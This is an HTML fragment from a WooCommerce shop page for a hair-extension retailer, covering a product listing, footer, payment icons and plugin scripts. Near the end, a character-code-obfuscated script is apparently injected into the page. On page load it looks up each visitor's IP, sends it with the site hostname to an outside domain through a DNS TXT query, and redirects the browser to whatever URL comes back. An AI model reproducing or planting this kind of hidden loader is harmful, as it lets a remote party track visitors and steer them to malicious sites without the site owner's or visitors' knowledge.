	<div class="product-content clearfix">
		<div class="product-top">
					<div class="product-image">
			<span class="label-product on-sale"><span>Sale</span></span>
			<a href="https://labellefam.com/product/100-virgin-human-hair/" title="VIRGIN HUMAN HAIR">
									<img src="https://labellefam.com/wp-content/uploads/2020/04/oikujyhg-370x444.png" alt="VIRGIN HUMAN HAIR" />
							</a>
		</div>
								<div class="product-action d-flex justify-content-center">
					<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-human-hair/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6029" data-product_sku="348084049-100-virgin-human-hair" aria-label="Select options for &ldquo;VIRGIN HUMAN HAIR&rdquo;">+ Select options</a></div></div>										<div class="group-action">
									<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6029">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/100-virgin-peruvian-kinky-curly/?add_to_wishlist=6029" rel="nofollow" data-product-id="6029" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="6029" ><i class="ti-eye"></i></a></div>						</div>
				</div>
				
		</div>
		<div class="product-desc">
			<h3 class="product-title"><a href="https://labellefam.com/product/100-virgin-human-hair/" class="product-name">VIRGIN HUMAN HAIR</a></h3>
                        <div class="category-product">
            	 <a href="https://labellefam.com/product-category/100-virgin-human-hair/" rel="tag">100% VIRGIN HUMAN HAIR</a>, <a href="https://labellefam.com/product-category/everyday-deals/" rel="tag">EVERYDAY DEALS</a>            </div>
            <div class="product-price">
				<div class="top-desc">
							<span class="price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>85.00</span>	
							</span>
				<span class="label-product on-sale percentage"><span><span class="label-upto">-</span>29<sup>%</sup></span></span>			</div>
			</div>
			<div class="product-action d-flex justify-content-left">
				<div class="group-action">
								<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6029">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/100-virgin-peruvian-kinky-curly/?add_to_wishlist=6029" rel="nofollow" data-product-id="6029" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="6029" ><i class="ti-eye"></i></a></div>					</div>
				<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-human-hair/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6029" data-product_sku="348084049-100-virgin-human-hair" aria-label="Select options for &ldquo;VIRGIN HUMAN HAIR&rdquo;">+ Select options</a></div></div>			</div>
		</div>
	</div>
</li>

						
					</ul>
				</div>
			</section>
					</div>
	</div>
											</div>
				</div><!-- End container-->
			</div> <!-- End main-->

			
<footer id="page-footer" class="page-footer footer-04">
	<div id="page-footer-inner" class="page-footer-inner " data-sticky="1">
		<div class="container">
			<div class="row hiden-tablet">
				<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
					<div class="top-img"><img src="https://labellefam.com/wp-content/themes/arangi/assets/images/bg-sectop-top2.png" alt=""/></div>
				</div>
			</div>
			<div class="row row-bg">
				<div class="col-xl-2 col-lg-1 col-md-1 col-sm-12">
				</div>
				<div class="col-xl-8 col-lg-10 col-md-10 col-sm-12">
					<div class="row">
						<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
													</div>
															<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 footer-midde">
																														<div class="row">
																								<div class="col-xs-12 col-sm-4 col-md-4">
														<div id="nav_menu-19" class="widget widget_nav_menu"><h2 class="widget-title">We’re Labellefam</h2><div class="menu-menu-information-container"><ul id="menu-menu-information" class="menu"><li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7872"><a href="https://labellefam.com/about-us/">About us</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="#">New Collection</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="#">Best Sellers</a></li>
</ul></div></div>													</div>
																										<div class="col-xs-12 col-sm-4 col-md-4">
														<div id="nav_menu-18" class="widget widget_nav_menu"><h2 class="widget-title">Customer Service</h2><div class="menu-menu-guide-container"><ul id="menu-menu-guide" class="menu"><li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7869"><a href="https://labellefam.com/faqs/">FAQ&#8217;S</a></li>
<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7870"><a href="https://labellefam.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-7953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7953"><a rel="privacy-policy" href="https://labellefam.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>													</div>
																										<div class="col-xs-12 col-sm-4 col-md-4">
														<div id="text-5" class="widget widget_text">			<div class="textwidget"><p><i class="icon icon-cell-phone"></i><a href="tel:(954) 851-2344"> (954) 851-2344</a></p>
<p>&nbsp;<br />
<i class="ti-location-pin"></i> La Belle Fam Inc.Attn:<br />
Online Department 1840 NE 48th Street Pompano beach FL 33064<br />
&nbsp;<br />
<i class="ti-email"></i><a href="mailto:labellefam1@gmail.com"> labellefam1@gmail.com</a><br />
&nbsp;<br />
<i class="ti-time"></i> Mon &#8211; Sun/ 9AM &#8211; 8PM</p>
</div>
		</div>													</div>
																							</div>
																			</div>
									
						<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
							<div class="row">
								<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
									<div class="border-line"></div>
								</div>
								<div class="col-md-6 col-sm-12 col-xs-12 copy-right">
									<div class="copyright-content">
										<p style="text-align: center">© 2020 Labellefam | all rights reserved
<br>Made with <i class="fa fa-heart" aria-hidden="true"></i> by <a href="https://staggraphic.com/">Staggraphic</a></p></br>									</div>	
								</div>
																<div class="col-md-6 col-sm-12 col-xs-12 text-right">
									<div class="payment">
										<ul>                    <li>
                        <a class=" payment_item hint--bounce hint--top"
                                                            aria-label="Visa"
                                                        href="#"
                            data-hover="Visa"
                                                            target="_blank"
                                                        >
                                                                                              <img src="https://labellefam.com/wp-content/uploads/2019/04/visa.png " alt="thumbnail"/>
                                                                                    </a>
                     </li>
                                     <li>
                        <a class=" payment_item hint--bounce hint--top"
                                                            aria-label="Master card"
                                                        href="#"
                            data-hover="Master card"
                                                            target="_blank"
                                                        >
                                                                                              <img src="https://labellefam.com/wp-content/uploads/2019/04/master_card.png " alt="thumbnail"/>
                                                                                    </a>
                     </li>
                                     <li>
                        <a class=" payment_item hint--bounce hint--top"
                                                            aria-label="Amex"
                                                        href="#"
                            data-hover="Amex"
                                                            target="_blank"
                                                        >
                                                                                              <img src="https://labellefam.com/wp-content/uploads/2019/04/american.png " alt="thumbnail"/>
                                                                                    </a>
                     </li>
                                     <li>
                        <a class=" payment_item hint--bounce hint--top"
                                                            aria-label="Paypal"
                                                        href="#"
                            data-hover="Paypal"
                                                            target="_blank"
                                                        >
                                                                                              <img src="https://labellefam.com/wp-content/uploads/2019/04/paypal.png " alt="thumbnail"/>
                                                                                    </a>
                     </li>
                 </ul>									</div>
								</div>
									
							</div>
						</div>
					</div>
				</div>
				<div class="col-xl-2 col-lg-1 col-md-1 col-sm-12">
				</div>
			</div>
			<div class="row hiden-tablet">
				<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
					<div class="bottom-img"><img src="https://labellefam.com/wp-content/themes/arangi/assets/images/bg-sectop-bottom2.png" alt=""/></div>
				</div>
			</div>
		</div>
	</div>
</footer>			            <div class="overlay"></div>
        </div> <!-- End page-->
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
							<a class="scroll-to-top">
                    <span class="ti-angle-right"></span>Top                </a>
    			<div class="overlay"></div>
						<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/labellefam.com\/product\/100-virgin-peruvian-kinky-curly\/#product","name":"VIRGIN PERUVIAN KINKY CURLY","url":"https:\/\/labellefam.com\/product\/100-virgin-peruvian-kinky-curly\/","description":"Peru is currently the number one seller and best in quality that we carry. This hair has full volume and is much sleeker in texture than Indian or Brazilian hair. Peruvian hair has a naturally voluminous look and blends well with all hair textures.\r\n\r\nTHIS HAIR COMES IN NATURAL BLACK AND BROWN. N-BL IS LIKE 1B, N-BR IS CLOSE TO A #2 SOMETIMES A LITTLE LIGTHER AT THE ENDS.\r\n\r\n14-16-18\" 2 bundles needed for full weave, 20-22-24--26\" we suggest 3 bundles","image":"https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png","sku":"379209524-100-virgin-peruvian-kinky-curly","offers":[{"@type":"AggregateOffer","lowPrice":"70.00","highPrice":"115.00","offerCount":20,"priceSpecification":[{"@type":"UnitPriceSpecification","priceType":"https:\/\/schema.org\/SalePrice","price":"70.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/labellefam.com\/product\/100-virgin-peruvian-kinky-curly\/","seller":{"@type":"Organization","name":"La BelleFam","url":"https:\/\/labellefam.com"},"priceCurrency":"USD"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://labellefam.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2387-css' href='https://labellefam.com/wp-content/uploads/elementor/css/post-2387.css?ver=1747317991' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-domine-css' href='https://labellefam.com/wp-content/uploads/elementor/google-fonts/css/domine.css?ver=1747317991' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5760-css' href='https://labellefam.com/wp-content/uploads/elementor/css/post-5760.css?ver=1747317992' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://labellefam.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://labellefam.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747317996' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://labellefam.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747317997' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://labellefam.com/wp-content/plugins/revslider6620n/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//labellefam.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
